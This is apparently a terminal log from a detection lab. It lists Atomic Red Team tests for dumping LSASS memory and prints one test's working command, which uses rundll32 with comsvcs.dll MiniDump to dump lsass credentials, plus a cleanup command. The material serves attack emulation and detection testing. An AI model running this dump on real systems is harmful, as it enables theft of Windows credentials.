 PS C:\Users\shurr\detection-lab> aws ssm start-session --target i-0c19ed6bfb6f62a87 --region us-east-1 --profile lab-sso
Starting session with SessionId: lab-user-nh2t7ny9qljdqx63cpu2vf5ct4
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> Import-Module "C:\AtomicRedTeam\invoke-atomicredteam\Invoke-AtomicRedTeam.psd1" -Force
PS C:\Windows\system32> Invoke-AtomicTest T1003.001 -ShowDetailsBrief
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
T1003.001-1 Dump LSASS.exe Memory using ProcDump
T1003.001-2 Dump LSASS.exe Memory using comsvcs.dll
T1003.001-3 Dump LSASS.exe Memory using direct system calls and API unhooking
T1003.001-4 Dump LSASS.exe Memory using NanoDump
T1003.001-6 Offline Credential Theft With Mimikatz
T1003.001-7 LSASS read with pypykatz
T1003.001-8 Dump LSASS.exe Memory using Out-Minidump.ps1
T1003.001-9 Create Mini Dump of LSASS.exe using ProcDump
T1003.001-10 Powershell Mimikatz
T1003.001-11 Dump LSASS with createdump.exe from .Net v5
T1003.001-12 Dump LSASS.exe using imported Microsoft DLLs
T1003.001-13 Dump LSASS.exe using lolbin rdrleakdiag.exe
T1003.001-14 Dump LSASS.exe Memory through Silent Process Exit
PS C:\Windows\system32> Invoke-AtomicTest T1003.001 -TestNumbers 2 -ShowDetails
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: OS Credential Dumping: LSASS Memory T1003.001
Atomic Test Name: Dump LSASS.exe Memory using comsvcs.dll
Atomic Test Number: 2
Atomic Test GUID: 2536dee2-12fb-459a-8c37-971844fa73be
Description: The memory of lsass.exe is often dumped for offline credential theft attacks. This can be achieved with a built-in dll.
Upon successful execution, you should see the following file created $env:TEMP\lsass-comsvcs.dmp.
Attack Commands:
Executor: powershell
ElevationRequired: True
Command:
C:\Windows\System32\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id $env:TEMP\lsass-comsvcs.dmp full
Cleanup Commands:
Command:
Remove-Item $env:TEMP\lsass-comsvcs.dmp -ErrorAction Ignore
[!!!!!!!!END TEST!!!!!!!]